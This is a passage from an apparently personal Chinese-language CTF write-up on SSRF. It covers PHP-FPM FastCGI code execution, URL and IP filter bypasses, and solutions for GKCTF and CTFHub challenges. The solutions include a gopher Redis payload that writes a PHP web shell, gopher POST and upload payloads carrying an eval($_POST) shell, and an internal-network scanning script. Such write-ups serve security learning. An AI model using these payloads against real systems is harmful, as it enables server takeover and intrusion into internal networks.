因此,想利用PHP-FPM的未授权访问漏洞,首先就得找到一个已存在的PHP文件。已存在的PHP文件名获得有两种方法:
- 通过系统的信息收集、爆破、报错获得某个PHP文件名及其路径
- 找安装PHP后默认存在的PHP文件,如
/usr/local/lib/php/PEAR.php
现在,拿到了文件名,我们能控制SCRIPT_FILENAME
,却只能执行目标服务器上的文件,并不能执行我们想要执行的任意代码,但我们可以通过构造type
值为4的record,也就是设置向PHP-FPM传递的环境变量来达到任意代码执行的目的
在PHP.INI中有两个配置项,
auto_prepend_file和auto_append_file。
auto_prepend_file是告诉PHP,在执行目标文件之前,先包含auto_prepend_file中指定的文件;
auto_append_file是告诉PHP,在执行完成目标文件后,包含auto_append_file指向的文件。
若我们设置auto_prepend_file为php://input(allow_url_include=on),那么就等于在执行任何PHP文件前都要包含一遍POST的内容。所以,我们只需要把待执行的代码放在FastCGI协议 Body中,它们就能被执行了
而这就要利用后端语言(PHP-FPM)拿到由Nginx发过来的FastCGI数据包后,进行解析,得到的环境变量了。
在其中有PHP_VALUE和PHP_ADMIN_VALUE两个特殊的值
所以我们只要将环境变量构造成
{
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'GET',
'SCRIPT_FILENAME': '/var/www/html/index.php',
'SCRIPT_NAME': '/index.php',
'QUERY_STRING': '?a=1&b=2',
'REQUEST_URI': '/index.php?a=1&b=2',
'DOCUMENT_ROOT': '/var/www/html',
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '12345',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1'
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}就能实现rce的目的
ctf中一般的利用条件
- PHP版本要高于5.3.3,才能动态修改PHP.INI配置文件
- 知道题目环境中的一个PHP文件的绝对路径
- PHP-FPM监听在本机9000端口
例题参考
陇原战役复现 | Ethe's blog (ethe448.github.io)
一些绕过
对于SSRF的限制大致有如下几种:
- 限制请求的端口只能为Web端口,只允许访问HTTP和HTTPS的请求。
- 限制域名只能为http://www.xxx.com
- 限制不能访问内网的IP,以防止对内网进行攻击。
- 屏蔽返回的详细信息。
利用HTTP基本身份认证的方式绕过
如果目标代码限制访问的域名只能为 http://www.xxx.com ,那么我们可以采用HTTP基本身份认证的方式绕过。即@:http://www.xxx.com@www.evil.com
本地回环地址的其他表现形式
127.0.0.1,通常被称为本地回环地址(Loopback Address),指本机的虚拟接口,一些表示方法如下(ipv6的地址使用http访问需要加[]):
http://127.0.0.1
http://localhost
http://127.255.255.254
127.0.0.1 - 127.255.255.254
http://[::1]
http://[::ffff:7f00:1]
http://[::ffff:127.0.0.1]
http://127.1
http://127.0.1
http://0:80
IP的进制转换
IP地址是一个32位的二进制数,通常被分割为4个8位二进制数。通常用“点分十进制”表示成(a.b.c.d)的形式,所以IP地址的每一段可以用其他进制来转换。使用如win系统自带的计算机(程序员模式)就可简单实现IP地址的进制转换。
由于一些系统会直接提取邮件中内嵌的链接进行检测,而一种此类URL混淆技术采用了URL主机名部分中使用的编码十六进制IP地址格式来逃避检测。
由于IP地址可以用多种格式表示,因此可以在URL中如下所示使用:
- 点分十进制IP地址:http://127.0.0.1
- 八进制IP地址:http://0177.0.0.1(将每个十进制数字转换为八进制)
- 十六进制IP地址:http://0x7F000001或者http://0x7F.0.0.1(将每个十进制数字转换为十六进制)
- 整数或DWORD IP地址:http://2130706433(将十六进制IP转换为整数)
白嫖个脚本
<?php
$ip = '127.0.0.1';
$ip = explode('.',$ip);
$r = ($ip[0] << 24) | ($ip[1] << 16) | ($ip[2] << 8) | $ip[3] ;
if($r < 0) {
$r += 4294967296;
}
echo "十进制:"; // 2130706433
echo $r;
echo "八进制:"; // 0177.0.0.1
echo decoct($r);
echo "十六进制:"; // 0x7f.0.0.1
echo dechex($r);
?>利用302跳转绕过内网IP
网络上存在一个很神奇的服务,网址为 http://xip.io,当访问这个服务的任意子域名的时候,都会重定向到这个子域名,举个例子:
当我们访问:http://127.0.0.1.xip.io/flag.php 时,实际上访问的是http://127.0.0.1/1.php 。像这种网址还有http://nip.io,http://sslip.io 。
这个我在自己的服务器上没试成功,不知道为什么
短地址跳转绕过
将连接变为短链接
比如这种
宝塔方便是方便。。。但是复现漏洞的时候也太安全了,全给拦了。。。。
利用不存在的协议头绕过指定的协议头
file_get_contents()函数的一个特性,即当PHP的 file_get_contents() 函数在遇到不认识的协议头时候会将这个协议头当做文件夹,造成目录穿越漏洞,这时候只需不断往上跳转目录即可读到根目录的文件。(include()函数也有类似的特性)
利用URL的解析问题
可以用0.0.0.0绕过对内网ip的检测, 这个IP地址表示整个网络,可以代表本机 ipv4 的所有地址,使用如下即可绕过:
利用readfile和parse_url函数的解析差异绕过指定的端口


参考文章
(4条消息) 用SSRF打穿内网_ZredamanJ的博客-CSDN博客
https://www.jianshu.com/p/a5ceccfa279a
https://zhuanlan.zhihu.com/p/115222529
https://blog.csdn.net/qq_43665434/article/details/115434528
(4条消息) SSRF利用 Gopher 协议拓展攻击面_BerL1n的博客-CSDN博客_gopherus使用
(4条消息) 浅谈ssrf与ctf那些事_合天网安实验室的博客-CSDN博客_ctfssrf
(4条消息) SSRF in PHP_bylfsj的博客-CSDN博客
赵总这个新利用方法先放一下
已经超过我的基础知识了
小tips:
SSRF一般是先想办法得到目标主机的网络配置信息,如读取/etc/hosts、/proc/net/arp、/proc/net/fib_trie(存放网络适配器地址),从而获得目标主机的内网网段并进行爆破,后面两个所需要的权限高一点,可以用file协议读一下
Linux中proc信息获取 - Yangsir34 - 博客园 (cnblogs.com)
例题
[GKCTF2020]EZ三剑客-EzWeb
然后加一个源码里提示的secret参数,能找到这台主机的网卡配置信息,得到内网ip 10.244.80.251而且输入框内后
所以我们可以尝试利用ssrf来得到在内网其他机器上的flag
可以用file协议看看源码
过滤了file://,可以使用file:/,file: ///,file:_///绕过
file: ///var/www/html/index.php<?php
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
echo curl_exec($ch);
curl_close($ch);
}
if(isset($_GET['submit'])){
$url = $_GET['url'];
//echo $url."\n";
if(preg_match('/file\:\/\/|dict|\.\.\/|127.0.0.1|localhost/is', $url,$match))
{
//var_dump($match);
die('别这样');
}
curl($url);
}
if(isset($_GET['secret'])){
system('ifconfig');
}
?>bp不知道为什么寄了,扫不了这个,只能上python了
import requests
a = []
url = "http://4a20197b-aba4-4baa-ac34-21588a8ab47b.node4.buuoj.cn:81/index.php?url=10.244.80.{}&submit=%E6%8F%90%E4%BA%A4"
for i in range(0,255):
print(i)
url1 = url.format(i)
print(url1)
try:
r = requests.get(url1,timeout=1)
print(r.text)
a.append(i)
continue
except Exception as e:
print('timeout')
print(a)

根据提示找找端口,再测一下发现有6379端口

说明开启着redis服务
gopherus生成个payload

改一下ip

gopher://10.244.80.69:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20system%28%27cat%20/flag%27%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A打进去之后访问一下shell.php
(这里如果直接把payload接在url的参数上需要再进行一次url编码
CTFHUB SSRF
内网访问
确定存在ssrf

题目说了flag在127.0.0.1的flag.php里

伪协议读取文件
利用file协议读取文件

用绝对路径

端口扫描

POST
要求就是给127.0.0.1的flag.php传个post参数key,key值在源码的注释里
gopher的url解码还挺玄幻的
试了几个小时,好几个网站的编码还有python和php自带的url编码的函数,但是都有点问题,最后就只有这两种成功了
http://challenge-0334eacc0c1b7b0d.sandbox.ctfhub.com:10800/?url=gopher://127.0.0.1:80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Type%253A%2520application%252Fx-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253D21c12d709c44fe44f99ee5ba47501882
http://challenge-351296691c42d118.sandbox.ctfhub.com:10800/?url=gopher://127.0.01:80/_POST%2520%2Fflag.php%2520HTTP%2F1.1%250d%250AHost%3A127.0.0.1%250d%250AContent-Type%3Aapplication%2Fx-www-form-urlencoded%250d%250AContent-Length%3A36%250d%250A%250d%250Akey%3D646e343c70a1b9d07661c4343b0e5e72%250d%250A第一个是对
POST /flag.php HTTP/1.1
Host:127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=646e343c70a1b9d07661c4343b0e5e72用谷歌的hackbar上的自带的url编码进行一次编码,将换行符%0A换为%0D%0A,然后再编码一次
第二个是直接改之前测试post的时候的值
curl gopher://ip:80/_POST%20/ssrf/test/test.php%20HTTP/1.1%0d%0AHost:ip%0d%0AContent-Type:application/x-www-form-urlencoded%0d%0AContent-Length:11%0d%0A%0d%0Aname=Margin%0d%0A然后再用谷歌的hackbar进行一次编码

上传文件
和post差不多吗,但是要传的是文件,所以改一下前端页面,加个提交按钮,抓包

然后直接把整个请求包改了host之后去url编码一次
POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Length: 308
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://challenge-abdf75c2760a97e9.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXT85fz2P3lDnY3Aw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-abdf75c2760a97e9.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryXT85fz2P3lDnY3Aw
Content-Disposition: form-data; name="file"; filename="1.pdf"
Content-Type: application/pdf
<?php @eval($_POST["a"]);?>
------WebKitFormBoundaryXT85fz2P3lDnY3Aw
Content-Disposition: form-data; name="file"
æ交
------WebKitFormBoundaryXT85fz2P3lDnY3Aw--然后再将%0a变为%0d%0a,然后再编码一次
最终payload
gopher://127.0.0.1:80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%2520308%250D%250APragma%253A%2520no-cache%250D%250ACache-Control%253A%2520no-cache%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AOrigin%253A%2520http%253A%252F%252Fchallenge-abdf75c2760a97e9.sandbox.ctfhub.com%253A10800%250D%250AContent-Type%253A%2520multipart%252Fform-data%253B%2520boundary%253D----WebKitFormBoundaryXT85fz2P3lDnY3Aw%250D%250AUser-Agent%253A%2520Mozilla%252F5.0%2520(Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64)%2520AppleWebKit%252F537.36%2520(KHTML%252C%2520like%2520Gecko)%2520Chrome%252F100.0.4896.127%2520Safari%252F537.36%2520Edg%252F100.0.1185.50%250D%250AAccept%253A%2520text%252Fhtml%252Capplication%252Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252Cimage%252Fwebp%252Cimage%252Fapng%252C*%252F*%253Bq%253D0.8%252Capplication%252Fsigned-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http%253A%252F%252Fchallenge-abdf75c2760a97e9.sandbox.ctfhub.com%253A10800%252F%253Furl%253D127.0.0.1%252Fflag.php%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.9%252Cen%253Bq%253D0.8%252Cen-GB%253Bq%253D0.7%252Cen-US%253Bq%253D0.6%250D%250AConnection%253A%2520close%250D%250A%250D%250A------WebKitFormBoundaryXT85fz2P3lDnY3Aw%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.pdf%2522%250D%250AContent-Type%253A%2520application%252Fpdf%250D%250A%250D%250A%253C%253Fphp%2520%2540eval(%2524_POST%255B%2522a%2522%255D)%253B%253F%253E%250D%250A------WebKitFormBoundaryXT85fz2P3lDnY3Aw%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%250D%250A%250D%250A%25C3%25A6%25C2%258F%25C2%2590%25C3%25A4%25C2%25BA%25C2%25A4%250D%250A------WebKitFormBoundaryXT85fz2P3lDnY3Aw--